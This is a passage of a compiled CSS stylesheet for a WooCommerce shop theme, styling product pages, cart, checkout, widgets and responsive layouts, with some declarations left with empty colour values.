      margin-bottom: 45px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .add-whish-list {
        margin-left: 20px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .button {
        float: none; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart.simple .variations-item-quanity {
        margin-bottom: 40px; }
        #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart.simple .variations-item-quanity label {
          color: #424242;
          float: left;
          font-size: 14px;
          font-weight: 400;
          margin: 3px 10px 2px 0;
          line-height: 1; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery {
      position: relative;
      margin-bottom: 40px;
      padding: 0 40px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
        display: none; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery img {
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */
        border-color: transparent #ececec #c5c5c5;
        border-style: solid;
        border-width: 0 1px 1px;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.12); }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta .share-label {
      color: #222;
      display: block;
      font-size: 18px;
      font-weight: 700;
      line-height: 30px;
      margin-bottom: 13px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a {
        display: inline-block; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a + a {
        margin-left: 10px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i {
        background-color: #6f4792;
        -webkit-border-radius: 2px;
        -khtml-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px;
        /* BACKGROUND GRADIENT */
        color: #fff;
        font-size: 15px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        width: 34px; }
        #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i:hover {
          background-color: ; }
  #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs {
    margin: 0;
    padding: 0;
    border: none;
    overflow: visible; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:before, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:after {
      border: none;
      display: none; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li {
      padding: 0;
      border: none;
      margin: 0;
      float: left;
      background-color: transparent;
      -webkit-border-radius: 0;
      -khtml-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      /* BACKGROUND GRADIENT */ }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a {
      background-color: #fff;
      border-width: 1px 0 0 1px;
      border-style: solid;
      border-color: #ececec;
      color: #575656;
      font-size: 18px;
      line-height: 28px;
      padding: 15px 25px;
      font-weight: 700;
      position: relative; }
      #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a:before {
        height: 3px;
        width: 100%;
        bottom: -1px;
        position: absolute;
        left: 0;
        content: "";
        background-color: transparent; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:hover a {
      background-color: #fff;
      color: #33b9d4; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a:before {
      background-color: #fff; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:before, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:after {
      border: none;
      display: none; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:last-child a {
      border-right-width: 1px; }
  #cms-theme.single-product .pr-single-product .panel {
    border-style: solid;
    border-width: 1px;
    border-color: #ececec #ececec #dadada #ececec;
    -webkit-border-radius: 0 0 5px 5px;
    -khtml-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -ms-border-radius: 0 0 5px 5px;
    -o-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
    /* BACKGROUND GRADIENT */
    display: block;
    padding: 20px 30px 30px;
    background-color: #fff; }
    #cms-theme.single-product .pr-single-product .panel .list-style-1 ul {
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product .panel ul a {
      color: #6f4792; }
    #cms-theme.single-product .pr-single-product .panel ul a:hover {
      color: ; }
  #cms-theme.single-product .pr-single-product #tab-reviews textarea {
    font-weight: normal;
    line-height: normal; }
    #cms-theme.single-product .pr-single-product #tab-reviews .star-rating {
      float: right;
      margin-top: 5px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments {
      padding: 0; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments .comment-meta {
      font-size: 14px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments > h2 {
      color: #424242;
      font-family: inherit;
      font-size: 24px;
      line-height: normal;
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments ul, #cms-theme.single-product .pr-single-product #tab-reviews #comments ol {
      padding: 0;
      margin: 0; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments .description {
      font-size: 15px;
      line-height: normal;
      padding-top: 10px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .comment-text {
      margin: 0 !important;
      border: 1px dashed #dedede !important; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author, #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time {
      color: #333;
      font-weight: normal; }
      #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author:before, #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before {
        content: "\f007";
        font-family: FontAwesome;
        font-size: 14px;
        padding-right: 10px;
        color: ; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author {
      margin-right: 14px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before {
      content: "\f073"; }
    #cms-theme.single-product .pr-single-product #tab-reviews #reply-title, #cms-theme.single-product .pr-single-product #tab-reviews .title-rating {
      color: #424242;
      font-family: inherit;
      font-size: 16px;
      font-weight: normal;
      line-height: normal;
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .title-rating {
      margin-top: 25px; }
    #cms-theme.single-product .pr-single-product #tab-reviews textarea {
      height: 210px;
      margin-top: 10px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .stars a {
      color: #f9c70e; }
    #cms-theme.single-product .pr-single-product #tab-reviews .stars a:after {
      color: #f9c70e; }
  #cms-theme.woocommerce-cart {
    /* [End] 6. Cart */ }
  #cms-theme.woocommerce-cart .return-to-shop {
    margin-bottom: 70px; }
  #cms-theme.woocommerce-cart .page-full-width {
    max-width: 940px;
    margin: auto;
    float: none; }
  #cms-theme.woocommerce-cart .cms-checkout-page {
    margin-bottom: 80px;
    background-color: #fff; }
  #cms-theme.woocommerce-cart .quantity {
    width: 178px; }
  #cms-theme.woocommerce-cart .shop_table {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
  #cms-theme.woocommerce-cart .shop_table th {
    color: ; }
  #cms-theme.woocommerce-cart .shop_table td.coupon {
    border-right: 1px solid #e5e5e5; }
    #cms-theme.woocommerce-cart .shop_table td.coupon label {
      color: ; }
    #cms-theme.woocommerce-cart .shop_table td.coupon input {
      width: 100%;
      margin-bottom: 10px; }
  #cms-theme.woocommerce-cart .shop_table td.actions input {
    width: 100%; }
    #cms-theme.woocommerce-cart .shop_table td.actions .wc-proceed-to-checkout {
      padding: 0 0 10px; }
  #cms-theme.woocommerce-cart .shop_table .product-remove a {
    background-color: transparent; }
    #cms-theme.woocommerce-cart .shop_table .product-remove a i {
      color: #6f4792; }
    #cms-theme.woocommerce-cart .shop_table .product-remove a i:hover {
      color: ; }
  #cms-theme.woocommerce-cart .cart-collaterals {
    margin-bottom: 50px; }
  #cms-theme.woocommerce-cart .cart-collaterals .cart_totals {
    width: 100%; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals > h2 {
      color: #575656;
      font-size: 48px;
      line-height: normal;
      margin-bottom: 20px;
      padding: 0 15px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table th {
      color: #323232;
      padding: 10px 15px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table td {
      border-top: 1px solid rgba(0, 0, 0, 0.1);
      padding: 0 20px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal td {
      border-top: none; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .amount {
      color: ; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout {
      padding: 10px 15px;
      border-width: 0 1px 1px 1px;
      border-color: rgba(0, 0, 0, 0.1);
      border-style: solid; }
  #cms-theme.woocommerce-checkout {
    /* Woo Widget */ }
  #cms-theme.woocommerce-checkout .woocommerce-checkout-payment .payment_methods {
    background-color: #eceff1;
    border: none;
    padding: 25px 0 0; }
  #cms-theme.woocommerce-checkout .form-row {
    margin-bottom: 30px; }
  #cms-theme.woocommerce-checkout .form-row.place-order {
    background-color: #eceff1;
    padding-right: 0; }
  #cms-theme.woocommerce-checkout .select2-drop {
    color: #9c9c9c;
    border-color: #dadddf; }
  #cms-theme.woocommerce-checkout .select2-container .select2-choice {
    color: #9c9c9c;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-weight: 500;
    -webkit-border-radius: 40px;
    -khtml-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    /* BACKGROUND GRADIENT */
    border-color: #dadddf; }
  #cms-theme.woocommerce-checkout .select2-container .select2-choice .select2-arrow {
    right: 10px; }
  #cms-theme.woocommerce-checkout .select2-results .select2-highlighted {
    color: #8b8b8b; }
  #cms-theme.woocommerce-checkout input[type='text'], #cms-theme.woocommerce-checkout input[type="password"], #cms-theme.woocommerce-checkout input[type="datetime"], #cms-theme.woocommerce-checkout input[type="datetime-local"], #cms-theme.woocommerce-checkout input[type="date"], #cms-theme.woocommerce-checkout input[type="month"], #cms-theme.woocommerce-checkout input[type="time"], #cms-theme.woocommerce-checkout input[type="week"], #cms-theme.woocommerce-checkout input[type="number"], #cms-theme.woocommerce-checkout input[type="email"], #cms-theme.woocommerce-checkout input[type="url"], #cms-theme.woocommerce-checkout input[type="search"], #cms-theme.woocommerce-checkout input[type="tel"], #cms-theme.woocommerce-checkout input[type="color"], #cms-theme.woocommerce-checkout textarea, #cms-theme.woocommerce-checkout select {
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    -webkit-border-radius: 40px;
    -khtml-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    /* BACKGROUND GRADIENT */
    border: none;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    /* THEME DEFAULT */
    text-indent: 20px;
    color: #9c9c9c;
    font-weight: 500;
    font-size: 16px;
    padding: 0 !important; }
  #cms-theme.woocommerce-checkout textarea {
    height: 145px;
    line-height: normal;
    padding: 20px 0 !important; }
  #cms-theme.woocommerce-checkout .amount {
    color: ; }
  #cms-theme.woocommerce-checkout .payment_methods, #cms-theme.woocommerce-checkout .place-order {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    background-color: #f5f5f5;
    border: none; }
  #cms-theme.woocommerce-checkout #primary {
    margin-bottom: 80px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields label, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields label {
    color: #9c9c9c;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 15px; }
    #cms-theme.woocommerce-checkout .woocommerce-billing-fields label .required, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields label .required {
      color: #9c9c9c; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3 {
    margin-bottom: 65px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3, #cms-theme.woocommerce-checkout #order_review_heading {
    border-bottom: 4px solid #fff;
    color: #575656;
    position: relative;
    padding-bottom: 12px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3:before, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3:before, #cms-theme.woocommerce-checkout #order_review_heading:before {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 170px;
    height: 4px;
    background-color: #e06fa5; }
  #cms-theme.woocommerce-checkout #order_review_heading {
    margin-bottom: 80px;
    margin-top: 40px; }
  #cms-theme .widget_price_filter {
    /* Apply All Style */ }
  #cms-theme .widget_price_filter .ui-slider-horizontal {
    height: 10px;
    max-width: calc(100% - 22px);
    max-width: -moz-calc(100% - 22px);
    max-width: -webkit-calc(100% - 22px);
    margin: 0; }
  #cms-theme .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #e06fa5;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    /* BACKGROUND GRADIENT */
    margin-left: 10px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    /* THEME DEFAULT */ }
  #cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button {
    background-color: #e06fa5;
    border-color: #e06fa5;
    color: #fff; }
    #cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover {
      background-color: ;
      border-color: ; }
  #cms-theme .cshero-product-title {
    margin-bottom: 2px; }
  #cms-theme .cshero-product-title a {
    font-size: 18px;
    color: #575656;
    font-weight: 700; }
  #cms-theme .cshero-product-title a:hover, #cms-theme .cshero-product-title a:focus {
    color: #e06fa5; }
  #cms-theme h3.product_title {
    font-size: 18px; }
  #cms-theme.single-product .woo-nav-links {
    margin-bottom: 65px !important; }
  #cms-theme .cs-product-related-wrap {
    padding: 70px 0; }
  #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title {
    font-size: 48px;
    line-height: 1;
    color: #575656;
    text-align: center;
    margin-bottom: 50px; }
    #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title span {
      position: relative;
      display: inline-block;
      padding-bottom: 30px; }
    #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title span:before {
      width: 155px;
      height: 4px;
      background-color: #6f4792;
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-item {
    padding: 0 !important;
    clear: inherit; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-item:nth-child(3n+1) {
      clear: inherit; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls {
    text-align: center; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
      background-color: transparent;
      color: #575656; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev:hover, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next:hover {
      color: #6f4792; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev i:before, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next i:before {
      font-size: 62px; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .cshere-woo-item-wrap:hover {
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    /* THEME DEFAULT */ }
  #cms-theme .woocommerce-error, #cms-theme .woocommerce-info, #cms-theme .woocommerce-message {
    background-color: #fff; }
  #cms-theme .woocommerce-info {
    border-top-color: #33b9d4; }
  #cms-theme .woocommerce-info:before {
    color: #33b9d4; }
  #cms-theme .woocommerce-info a {
    color: #33b9d4; }
  #cms-theme .woocommerce-info a:hover {
    color: ; }
  #cms-theme .woocommerce-error {
    border-color: #e06fa5; }
  #cms-theme .woocommerce-error:before {
    color: #e06fa5; }
  #cms-theme .woocommerce-error a {
    color: #e06fa5; }
  #cms-theme .woocommerce-error a:hover {
    color: ; }
  #cms-theme .woocommerce-message {
    border-color: #6f4792; }
  #cms-theme .woocommerce-message:before {
    color: #6f4792; }
  #cms-theme .woocommerce-message a {
    color: #6f4792; }
  #cms-theme .woocommerce-message a:hover {
    color: ; }

.pr-content {
  margin-bottom: 70px; }

.woo-sidebar-wrap {
  margin-bottom: 70px; }
  .woo-sidebar-wrap #sidebar .slidingbar-widget-col {
    margin-bottom: 30px; }
  .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li {
    margin-bottom: 5px; }
    .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li a {
      display: block;
      font-size: 15px;
      font-weight: 700;
      padding: 0 10px 0 24px;
      color: #575656; }
    .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li a:hover {
      color: #e06fa5; }
  .woo-sidebar-wrap #sidebar .wg-title {
    font-family: inherit;
    font-size: 16px;
    color: #e06fa5;
    font-weight: 700;
    font-size: 16px;
    letter-spacing: 0.01em;
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba #e06fa5;
    border-radius: 4px;
    border-style: solid;
    border-width: 0px 1px 1px 8px;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    -ms-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    /* THEME DEFAULT */
    padding: 0 26px 0 18px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    line-height: 40px;
    position: relative; }
  .woo-sidebar-wrap #sidebar .wg-title i {
    font-size: 19px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    width: 30px; }

@media screen and (max-width: 992px) {
  .br-style3 .woocommerce-product-search {
    margin: auto; }

  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product, #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    width: 50%; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce .products li:nth-child(2n+1), #cms-theme.woocommerce-page .products li:nth-child(2n+1), #cms-theme.woocommerce .products .owl-item:nth-child(2n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1) {
      clear: left; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(3n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(3n+1), #cms-theme.woocommerce .products li:nth-child(3n+1), #cms-theme.woocommerce-page .products li:nth-child(3n+1), #cms-theme.woocommerce .products .owl-item:nth-child(3n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1) {
      clear: initial; } }

@media screen and (max-width: 767px) {
  #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner {
    margin: 0 -15px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner .woocommerce-product-gallery, #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner .entry-summary {
      padding: 0 15px;
      width: 100%; }

  #feature-top-shop .feature-top-shop-inner {
    margin-bottom: 25px; } }

@media screen and (max-width: 480px) {
  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product, #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    width: 100%; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(n+1), #cms-theme.woocommerce .products li:nth-child(n+1), #cms-theme.woocommerce-page .products li:nth-child(n+1), #cms-theme.woocommerce .products .owl-item:nth-child(n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(n+1) {
      clear: left; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce .products li:nth-child(2n+1), #cms-theme.woocommerce-page .products li:nth-child(2n+1), #cms-theme.woocommerce .products .owl-item:nth-child(2n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1) {
      clear: initial; } }

@media screen and (min-width: 1360px) {
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
    margin: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev {
      left: -85px; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
      right: -85px; } }

@media screen and (min-width: 1200px) {
  body.body-boxed .cs-boxed {
    margin: auto;
    width: 1200px;
    background-color: #fff; }
    body.body-boxed .cs-boxed #cshero-header {
      max-width: 1200px;
      margin: auto; }
    body.body-boxed .cs-boxed .container {
      width: 100%; }
    body.body-boxed .cs-boxed .entry-content > .vc_row {
      left: 0 !important;
      margin: 0 !important;
      padding-left: 0 !important;
      padding-right: 0 !important;
      width: 100% !important; }
      body.body-boxed .cs-boxed .entry-content > .vc_row > .wpb_column > .vc_column-inner {
        padding: 0 30px; }
      body.body-boxed .cs-boxed .entry-content > .vc_row.vc_row-no-padding > .wpb_column > .vc_column-inner {
        padding-left: 0;
        padding-right: 0; }
    body.body-boxed .cs-boxed #main > .container {
      padding-left: 0;
      padding-right: 0; }
    body.body-boxed .cs-boxed .esg-container-fullscreen-forcer {
      width: 100% !important;
      left: 0 !important; }
    body.body-boxed #cshero-footer-top > .container {
      padding: 0 30px; } }

@media screen and (max-width: 1200px) {
  body .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-title {
    font-size: 32px;
    line-height: 36px; }
    body .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-content {
      line-height: 22px; } }

@media screen and (max-width: 1024px) {
  body .container {
    width: 100%; }

  #cshero-header > .container {
    padding: 0 15px; }

  .wpb_column.padding-30 {
    padding: 0 30px !important; }

  .cms-row-full-width > .no-container {
    margin-left: 0;
    margin-right: 0;
    /* Testionial */ }
    .cms-row-full-width > .no-container > .row {
      margin-left: 0;
      margin-right: 0; }
      .cms-row-full-width > .no-container > .row > .wpb_column {
        padding: 0; }

  body .cms-testimonial-layout1 .cms-testimonial-content {
    padding: 0; } }

@media screen and (min-width: 992px) {
  #cshero-menu-mobile {
    display: none; } }

@media screen and (max-width: 992px) {
  #cshero-header-wrapper.header-3 #cshero-header-top {
    text-align: center; }
    #cshero-header-wrapper.header-3 #cshero-header-top .top-bar-left > li {
      padding: 0 15px; }
      #cshero-header-wrapper.header-3 #cshero-header-top .top-bar-left > li:after {
        display: none; }
    #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap {
      text-align: center; }
      #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap .btn-cart {
        border: none; }
      #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap .widget_shopping_cart {
        left: 0;
        margin: auto; }

  body .container {
    width: 100%;
    /* Header Sticky */
    /* End Header Sticky */
    /* ==========================================================================
      Header Mobile
  ========================================================================== */ }

  #cshero-header, #cshero-header.header-fixed {
    height: 80px; }
    #cshero-header > .container, #cshero-header.header-fixed > .container {
      position: relative;
      z-index: 99; }
    #cshero-header #cshero-header-logo a, #cshero-header.header-fixed #cshero-header-logo a {
      line-height: 80px; }
    #cshero-header #cshero-header-logo a img, #cshero-header.header-fixed #cshero-header-logo a img {
      max-height: 55px; }

  #cshero-menu-mobile {
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  #cshero-header-navigation {
    display: none; }

  #cshero-header-navigation.collapse {
    display: block;
    /* ==========================================================================
     End Header Mobile
  ========================================================================== */
    /* ==========================================================================
     Shortcode
  ========================================================================== */
    /* Tab */ }

  .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper {
    /* End Tab */
    /* Shortcode Priccing */ }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav {
      width: 31.667%; }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tab.ui-tabs-panel {
      width: 68.333%; }

  .cms-grid-pricing .cms-grid-item {
    margin-bottom: 80px;
    /* End Shortcode Priccing */
    /* Fancybox */ }
    .cms-grid-pricing .cms-grid-item:last-child {
      margin-bottom: 0; }

  .cms-fancybox-layout-1 .cms-fancy-box-image.w50, .cms-fancybox-layout-1 .cms-fancy-box-main.w50 {
    width: 100%;
    /* Grid Blog  */ }

  .cms-blog-layout1 .cms-grid-blog .cms-grid-item {
    margin-bottom: 50px;
    /* ==========================================================================
     End Shortcode
  ========================================================================== */
    /* ==========================================================================
     Start Blog
  ========================================================================== */ }
    .cms-blog-layout1 .cms-grid-blog .cms-grid-item:last-child {
      margin-bottom: 0; }
    .cms-blog-layout1 .cms-grid-blog .cms-grid-item .cms-grid-media img {
      width: 100%; }

  body .entry-blog {
    padding-top: 50px;
    /* ==========================================================================
     End Blog
  ========================================================================== */ } }

@media screen and (max-width: 992px) and (min-width: 768px) {
  body #cshero-header.sticky-tablets {
    position: fixed;
    /* End Header Sticky */ }

  #cshero-header-navigation {
    max-width: 420px;
    right: 0;
    /* Footer Top */ }

  #cshero-footer-top [class*="col-"]:nth-child(2n+1) {
    clear: left; }

  #cshero-footer-top [class^="col-"] {
    margin-bottom: 30px; }

  .text-center-sm {
    text-align: center; } }

@media screen and (max-width: 767px) {
  .text-center-xs {
    text-align: center;
    /* Header Sticky */ }

  body #cshero-header.sticky-mobile {
    position: fixed;
    /* End Header Sticky */ }

  .entry-content > .wpb_row .wpb_row {
    margin-left: 0;
    margin-right: 0; }

  .entry-content > .wpb_row [class*="vc_col-"] {
    margin-bottom: 35px; }
    .entry-content > .wpb_row [class*="vc_col-"]:last-child {
      margin-bottom: 0; }

  .entry-content > .wpb_row [class*="vc_col-"] [class*="vc_col-"] {
    padding: 0; }

  #page-title {
    /* End Page Title */
    /* Start Form Comment */ }
    #page-title #page-title-text h1, #page-title #breadcrumb-text {
      text-align: center; }
    #page-title #page-title-text h1 {
      margin: 0 0 15px; }

  #comments .comment-list ul.children {
    padding: 0;
    /* End Comment */
    /* VC Row */ }
    #comments .comment-list ul.children:before {
      height: 0; }
    #comments .comment-list ul.children .comment-main .comment-content:before {
      height: 0; }

  .row-custom-bg-color .cms-custom-bg-left, .row-custom-bg-color .cms-custom-bg-right {
    width: 100%;
    /* End VC Row */
    /* Tab */ }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a {
    line-height: 40px;
    padding: 0 20px; }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a span {
    display: none; }

  .ui-tabs-panel img {
    width: 100%;
    /* End Tab */
    /* Footer Top */ }

  #cshero-footer-top, #cshero-footer-bottom {
